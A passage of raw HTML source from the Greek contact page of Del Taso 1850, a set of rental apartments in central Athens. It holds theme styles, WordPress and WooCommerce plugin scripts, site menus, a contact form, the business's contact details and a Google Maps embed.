.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-customer-details .woocommerce-customer-details--email:before,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Message:before,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-message:before,
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce ul.products li.product .price,
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce div.product p.price {
color: #6d5336;
}
.shb-booking-form-style-1 .shb-location-select-dropdown,
.shb-booking-form-style-1 .shb-guestclass-select-dropdown,
.shb-booking-step-wrapper .shb-booking-step.shb-booking-step-current a:first-child,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item.shb-booking-accommodation-item-highlight {
border: #6d5336 2px solid;
}body .tnp-widget label {display: none;}
/*# sourceURL=sohohotel-style-inline-css */
</style>
<link rel='stylesheet' id='sohohotel-fontawesome-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/6z9toql2/8in9f.css' media='all' />
<link rel='stylesheet' id='sohohotel-owlcarousel-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/95vzu4rr/8in9f.css' media='all' />
<link rel='stylesheet' id='sohohotel-flexslider-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/qvkh74km/8in9f.css' media='all' />
<link rel='stylesheet' id='sohohotel-prettyPhoto-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/kp7kvrem/8in9f.css' media='all' />
<link rel='stylesheet' id='sohohotel_fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B1%2C300%3B1%2C400%3B1%2C500%7CRoboto+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B1%2C300%3B1%2C400%3B1%2C500&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/g0xxorsw/8in9f.css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/lcjtf57d/8in9f.css' media='all' />
<script src="https://deltaso1850.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://deltaso1850.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://deltaso1850.gr/wp-content/plugins/sohohotel-booking/includes/functions/frontend/datepicker/shb-datepicker.js?ver=6.9" id="shb_datepicker-js"></script>
<script src="https://deltaso1850.gr/wp-content/plugins/sohohotel-booking/assets/js/scripts.js?ver=6.9" id="shb_js-js"></script>
<script id="shb_js-js-after">
var shbdp_format = 'DD/MM/YYYY';
var shbdp_format_placeholder = 'ΗΗ/ΜΜ/ΕΕΕΕ';
var shb_booking_page_url = '';
var shb_err_msg_dates = 'Επιλέξτε ημερομηνία άφιξης και αναχώρησης';
var shb_err_msg_guests = 'Επιλέξτε τουλάχιστον 1 επισκέπτη';
var shb_datepicker_daynames = ['Κυ', 'Δε', 'Τρ', 'Τε', 'Πέ', 'Πα', 'Σά'];
var shb_datepicker_monthnames = ['Ιανουάριος', 'Φεβρουάριος', 'Μάρτιος', 'Απρίλιος', 'Μάιο', 'Ιούνιος', 'Ιούλιος', 'Αύγουστος', 'Σεπτέμβριος', 'Οκτώβριος', 'Νοέμβριος', 'Δεκέμβριος'];
//# sourceURL=shb_js-js-after
</script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB93lDK5sPVMjN4s-K9BOdPb3F3syO3XZA&amp;ver=6.9" id="googlesearch-js"></script>
<script src="https://deltaso1850.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://deltaso1850.gr","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://deltaso1850.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://deltaso1850.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://deltaso1850.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://deltaso1850.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://deltaso1850.gr/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.5.1.05102" id="wpfront-notification-bar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://deltaso1850.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltaso1850.gr/wp-json/wp/v2/pages/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltaso1850.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://deltaso1850.gr/contact/" />
<link rel='shortlink' href='https://deltaso1850.gr/?p=79' />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://deltaso1850.gr/wp-content/uploads/2022/01/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deltaso1850.gr/wp-content/uploads/2022/01/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deltaso1850.gr/wp-content/uploads/2022/01/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://deltaso1850.gr/wp-content/uploads/2022/01/cropped-fav-270x270.png" />
<style id="wp-custom-css">
.sohohotel-header .sohohotel-navigation li a {
font-size: 18px;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button2 {
font-weight: 400;
font-size: 16px;
}
.sohohotel-content-wrapper p {
color: #000000;
margin: 0 0 30px 0;
font-size: 18px;
}
.sohohotel-button1 {
font-size: 17px;
font-weight: 400;
}
.sohohotel-slider-caption-1 .sohohotel-slider-button {
font-weight: 400;
font-size: 17px;
}
.sohohotel-header-3 .sohohotel-logo-navigation .sohohotel-logo, .sohohotel-header-4 .sohohotel-logo-navigation .sohohotel-logo {
margin: 9px auto 0 auto;
}
.sohohotel-header-2.single-shb_accommodation .sohohotel-fixed-navigation, .sohohotel-header-2.single-shb_offer .sohohotel-fixed-navigation, .sohohotel-header-2.single-post .sohohotel-fixed-navigation, .sohohotel-header-4.single-shb_accommodation .sohohotel-fixed-navigation, .sohohotel-header-4.single-shb_offer .sohohotel-fixed-navigation, .sohohotel-header-4.single-post .sohohotel-fixed-navigation {
border-bottom: #7a515100 1px solid;
}
.sohohotel-slider-caption-1 h2 {
font-size: 70px;
font-weight: 700;
color: #fff;
text-align: center;
line-height: 120%;
margin: 0 0 30px 0;
}
.sohohotel-header .sohohotel-navigation li:last-child a {
margin: 0;
padding: 40px 0 40px 5px;
}
.sohohotel-header-3 .sohohotel-navigation li:first-child a, .sohohotel-header-4 .sohohotel-navigation li:first-child a {
padding: 40px 5px 40px 0;
}
.sohohotel-header .sohohotel-navigation li a {
padding: 40px 9px 40px 9px;
}
.sohohotel-header .sohohotel-logo-navigation {
padding: 3px 9px !important;
width: calc(100% - 60px);
}
span.sohohotel-open-quote {
color: #D9C4B0!important;
}
span.sohohotel-close-quote {
color: #D9C4B0!important;
}
.sohohotel-header {
background: #000!important;
}
.sohohotel-fixed-navigation:hover .sohohotel-navigation li a {
color: #fff!important;
}
.menu-item li {
color: #fff!important;
}
.sohohotel-top-left-wrapper  a:hover{
color: #fff!important;
}
.sohohotel-top-left-wrapper {
color: #fff!important;
}
.menu-item a { color:#fff!important;}
.sohohotel-widget ul li a {
color: #000!important;
}
.sohohotel-widget ul li a:hover {
color: #000!important;
}
.sohohotel-mobile-navigation-wrapper.sohohotel-clearfix ul li a { background-color: #fff; color:#000!important;}
/*
.sohohotel-header-4 .sohohotel-fixed-navigation:hover {
background: #000;
}
.sohohotel-fixed-navigation:hover .sohohotel-navigation li a:hover {
color: #fff!important;
}	 
sohohotel-header .sohohotel-navigation li a { color: #fff!important; }
*/		</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1625655823267{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1625655832067{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- END head -->
</head>
<!-- BEGIN body -->
<body data-rsssl=1 class="wp-singular page-template-default page page-id-79 wp-theme-soho-hotel sohohotel-header-4 theme-soho-hotel woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="sohohotel-loading-wrapper">
<div class="sohohotel-loading"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
</div>
<style type="text/css">
#wpfront-notification-bar, #wpfront-notification-bar-editor            {
background: #000000;
background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#000000), color-stop(100%,#000000));
background: -webkit-linear-gradient(top, #000000 0%,#000000 100%);
background: -o-linear-gradient(top, #000000 0%,#000000 100%);
background: -ms-linear-gradient(top, #000000 0%,#000000 100%);
background: linear-gradient(to bottom, #000000 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
background-repeat: no-repeat;
}
#wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
color: #ffffff;
}
#wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
background: #00b7ea;
background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );
background-repeat: no-repeat;
color: #ffffff;
}
#wpfront-notification-bar-open-button            {
background-color: #00b7ea;
right: 10px;
}
#wpfront-notification-bar-open-button.top                {
background-image: url(https://deltaso1850.gr/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
}
#wpfront-notification-bar-open-button.bottom                {
background-image: url(https://deltaso1850.gr/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
}
#wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
}
#wpfront-notification-bar div.wpfront-close            {
border: 1px solid #555555;
background-color: #555555;
color: #000000;
}
#wpfront-notification-bar div.wpfront-close:hover            {
border: 1px solid #aaaaaa;
background-color: #aaaaaa;
}
#wpfront-notification-bar-spacer { display:block; }                </style>
<div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
<div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
<div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position top ">
<table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
<tr>
<td>
<div class="wpfront-message wpfront-div">
<a href="https://deltaso1850.gr/wp-content/uploads/2024/08/TOURISMOS_WEB-ΠΑΠΑΚΩΝΣΤΑΝΤΙΝΟΥ.pdf" target="_blank"><img src="https://deltaso1850.gr/wp-content/uploads/2023/01/BANNER_GR.jpg" alt="deltaso1850" width="100%" /></a>                                    </div>
</td>
</tr>              
</table>
</div>
</div>
<script type="text/javascript">
function __load_wpfront_notification_bar() {
if (typeof wpfront_notification_bar === "function") {
wpfront_notification_bar({"position":1,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
} else {
setTimeout(__load_wpfront_notification_bar, 100);
}
}
__load_wpfront_notification_bar();
</script>
<!-- BEGIN .sohohotel-site-wrapper -->
<div class="sohohotel-site-wrapper">
<!-- BEGIN .sohohotel-fixed-navigation-wrapper -->
<div class="sohohotel-fixed-navigation-wrapper">
<!-- BEGIN .sohohotel-header -->
<div class="sohohotel-header sohohotel-fixed-navigation">
<!-- BEGIN .sohohotel-topbar-wrapper -->
<div class="sohohotel-topbar-wrapper sohohotel-clearfix">
<!-- BEGIN .sohohotel-topbar -->
<div class="sohohotel-topbar sohohotel-clearfix">
<!-- BEGIN .sohohotel-top-left-wrapper -->
<ul class="sohohotel-top-left-wrapper sohohotel-clearfix">
<li class="sohohotel-phone-icon"><a style="color:#fff;" href="tel:+302105234681">+302105234681</a></li>
<li class="sohohotel-map-icon"><a style="color:#fff;" href="https://goo.gl/maps/GuWyrHLTdRF7Bsdi8" target="_blank">Αχιλλέως 24 & Βιργινίας Μπενάκη 1</a></li>
<!-- END .sohohotel-top-left-wrapper -->
</ul>
<!-- BEGIN .sohohotel-top-right-wrapper -->
<div class="sohohotel-top-right-wrapper sohohotel-clearfix">
<a class="sohohotel-top-right-button1" style="margin-top:-5px;" href="https://deltaso1850.gr/en/"><img src="https://deltaso1850.gr/wp-content/uploads/2022/03/en.png"></a>
<a href="https://deltaso1850.reserve-online.net/" class="sohohotel-top-right-button2" target="_blank"><i class="fas fa-calendar-check"></i>ΚΡΑΤΗΣΗ</a>
<!-- END .sohohotel-top-right-wrapper -->
</div>
<!-- END .sohohotel-topbar -->
</div>
<!-- END .sohohotel-topbar-wrapper -->
</div>
<!-- BEGIN .sohohotel-logo-navigation -->
<div class="sohohotel-logo-navigation sohohotel-clearfix">
<!-- BEGIN .sohohotel-navigation -->
<div class="sohohotel-navigation sohohotel-navigation-left">
<ul><li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="https://deltaso1850.gr/about-us/">Del Taso 1850</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="#">Διαμερίσματα</a>
<ul class="sub-menu">
<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="https://deltaso1850.gr/accommodation/apartment-m/">Διαμέρισμα Μ</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://deltaso1850.gr/accommodation/apartment-a/">Διαμέρισμα Α</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="https://deltaso1850.gr/accommodation/apartment-t/">Διαμέρισμα Τ</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="https://deltaso1850.gr/accommodation/apartment-k/">Διαμέρισμα Κ</a></li>
</ul>
</li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://deltaso1850.gr/gallery/">Gallery</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://deltaso1850.gr/%cf%84%ce%bf%cf%80%ce%bf%ce%b8%ce%b5%cf%83%ce%af%ce%b1/">Τοποθεσία</a></li>
</ul>
<!-- END .sohohotel-navigation -->
</div>
<a href="https://deltaso1850.gr/" title="Διαμερίσματα στο κέντρο της Αθήνας">
<img src="https://deltaso1850.gr/wp-content/uploads/2022/01/logo2.png" alt="Del Τaso 1850" class="sohohotel-logo" />
</a>
<!-- BEGIN .sohohotel-navigation -->
<div class="sohohotel-navigation sohohotel-navigation-right">
<ul><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://deltaso1850.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%bf%cf%87%ce%ad%cf%82/">Παροχές</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://deltaso1850.gr/%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Δραστηριότητες</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://deltaso1850.gr/covid19/">Covid19</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-79 current_page_item menu-item-532"><a href="https://deltaso1850.gr/contact/" aria-current="page">Επικοινωνία</a></li>
</ul>
<!-- END .sohohotel-navigation -->
</div>
<a href="#" class="sohohotel-mobile-navigation-button"><i class="fas fa-bars"><span class="screen-reader-text">FA Bars</span></i></a>
<!-- END .sohohotel-logo-navigation -->
</div>
<!-- BEGIN .sohohotel-mobile-navigation-wrapper -->
<div class="sohohotel-mobile-navigation-wrapper sohohotel-clearfix">
<ul class="sohohotel-mobile-navigation"><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-319"><a href="https://deltaso1850.gr/">Αρχική</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://deltaso1850.gr/about-us/">Del Taso 1850</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-320"><a href="#">Διαμερίσματα</a>
<ul class="sub-menu">
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-shb_accommodation menu-item-729"><a href="https://deltaso1850.gr/apartment-m/">Διαμέρισμα Μ</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-shb_accommodation menu-item-731"><a href="https://deltaso1850.gr/apartment-a/">Διαμέρισμα Α</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-shb_accommodation menu-item-730"><a href="https://deltaso1850.gr/apartment-t/">Διαμέρισμα Τ</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-shb_accommodation menu-item-728"><a href="https://deltaso1850.gr/apartment-k/">Διαμέρισμα Κ</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://deltaso1850.gr/gallery/">Gallery</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://deltaso1850.gr/%cf%84%ce%bf%cf%80%ce%bf%ce%b8%ce%b5%cf%83%ce%af%ce%b1/">Τοποθεσία</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://deltaso1850.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%bf%cf%87%ce%ad%cf%82/">Παροχές</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://deltaso1850.gr/%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Δραστηριότητες</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://deltaso1850.gr/covid19/">Covid19</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-79 current_page_item menu-item-725"><a href="https://deltaso1850.gr/contact/" aria-current="page">Επικοινωνία</a></li>
</ul>			
<!-- BEGIN .sohohotel-mobile-currency-language -->
<div class="sohohotel-mobile-currency-language">
<!-- END .sohohotel-mobile-currency-language -->
</div>
<!-- END .sohohotel-mobile-navigation-wrapper -->
</div>
<!-- END .sohohotel-header -->
</div>
<!-- END .sohohotel-fixed-navigation-wrapper -->
</div> 
<!-- BEGIN .sohohotel-page-header -->
<div class="sohohotel-page-header" style="background-image:url(https://deltaso1850.gr/wp-content/uploads/2022/02/qqq-2.jpg);">
<h1>Επικοινωνία</h1>
<!-- END .sohohotel-page-header -->
</div>
<!-- BEGIN .sohohotel-content-wrapper -->
<div class="sohohotel-content-wrapper sohohotel-clearfix sohohotel-content-wrapper-full-width-unboxed">
<!-- BEGIN .sohohotel-main-content -->
<div class="sohohotel-main-content sohohotel-main-content-full-width-unboxed">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid sohohotel-content-wrapper-vc"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f794-p79-o1" lang="el" dir="ltr" data-wpcf7-id="794">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/#wpcf7-f794-p79-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="794" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="el" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f794-p79-o1" /><input type="hidden" name="_wpcf7_container_post" value="79" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ονοματεπώνυμο<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Θέμα<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Μήνυμα<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-972"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-972" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Αποδέχομαι τους όρους & προϋποθέσεις του καταλύματος - Διαβάστε τους <strong><a href="https://deltaso1850.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%cf%85%cf%80%ce%bf%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82/" target="_new">Όρους & Προυποθέσεις</a></strong></span></label></span></span></span>
</p>
<div id="cf7sr-695acdb22ef0a" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LcjZbchAAAAANSkOFjRsAp_p5x3CUdBqU4QYEG9"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 class="sohohotel-title-20px sohohotel-clearfix sohohotel-title-left">Στοιχεία επικοινωνίας</h3><ul class="sohohotel-contact-details-list"><li class="sohohotel-address clearfix">Αχιλλέως 24 &amp; Βιργινίας Μπενάκη 1, Μεταξουργείο</li><li class="sohohotel-phone clearfix"><a style="color:#fff;" href="tel:+302105234681">+302105234681</a></li><li class="sohohotel-email clearfix"><a href="mailto:reservations@deltaso1850.gr">reservations@deltaso1850.gr</a></li></ul><h3 class="sohohotel-title-20px sohohotel-clearfix sohohotel-title-left">Follow Us</h3><div class="sohohotel-social-links sohohotel-clearfix"><a href="#" target="_blank"><i class="fab fa-facebook-f"><span class="screen-reader-text">Facebook</span></i></a><a href="#" target="_blank"><i class="fab fa-instagram"><span class="screen-reader-text">Instagram</span></i></a></div><div class="vc_empty_space"   style="height: 70px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1625655823267 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1625655832067"><div class="wpb_wrapper">	
<!-- BEGIN #google-map -->
<div id="google-map-1" style="width: 100%;height: 540px;"></div>
<script type="text/javascript">
function initialize() {
// Set Location
var myLatlng = new google.maps.LatLng(37.984972,23.719167);
// Set Style
var styles = [
{
stylers: [
{ hue: "#b99470" },
{ saturation: -50 }
]
},{
featureType: "road",
elementType: "geometry",
stylers: [
{ lightness: 100 },
{ visibility: "simplified" }
]
},{
featureType: "road",
elementType: "labels",
stylers: [
{ visibility: "off" }
]
}
];
// Set Map Options
var mapOptions = {
mapTypeControlOptions: {
mapTypeIds: ['Styled']
},
center: myLatlng,
zoom: 14,
mapTypeId: 'Styled',
scrollwheel: false,
scaleControl: false,
disableDefaultUI: false
};
// Build Map
var map = new google.maps.Map(document.getElementById('google-map-1'), mapOptions);
var styledMapType = new google.maps.StyledMapType(styles, { name: 'Styled' });
map.mapTypes.set('Styled', styledMapType);
// Set Map Marker
var contentString = 'Del Taso 1850';
var infowindow = new google.maps.InfoWindow({
content: contentString
});
var marker = new google.maps.Marker({
position: myLatlng,
map: map,
icon: {
path: google.maps.SymbolPath.CIRCLE,
fillColor: '#fff',
fillOpacity: 0,
strokeWeight: 0,
scale: 15
},
label: {
fontFamily: "'Font Awesome 5 Free'",
fontWeight: '900',
text: eval("'\\u"+'f3c5'+"'"),
color: '#b99470',
fontSize: "40px"
}
});
// Display Map Marker
google.maps.event.addListener(marker, 'click', function() {
infowindow.open(map,marker);
});
}
// Display Map
google.maps.event.addDomListener(window, 'load', initialize);
</script>
</div></div></div></div>
</div>			
<!-- END .sohohotel-main-content -->
</div>
<!-- END .sohohotel-content-wrapper -->
</div>
<!-- BEGIN .sohohotel-footer-wrapper -->
<footer class="sohohotel-footer-wrapper">
<!-- BEGIN .sohohotel-footer -->
<div class="sohohotel-footer sohohotel-footer-4-col sohohotel-clearfix">
<div id="nav_menu-2" class="sohohotel-widget sohohotel-widget-wrapper sohohotel-clearfix widget_nav_menu"><h5>Χρήσιμα</h5><div class="menu-%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%b1-container"><ul id="menu-%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%b1" class="menu"><li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://deltaso1850.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Πολιτική Καταλύματος</a></li>
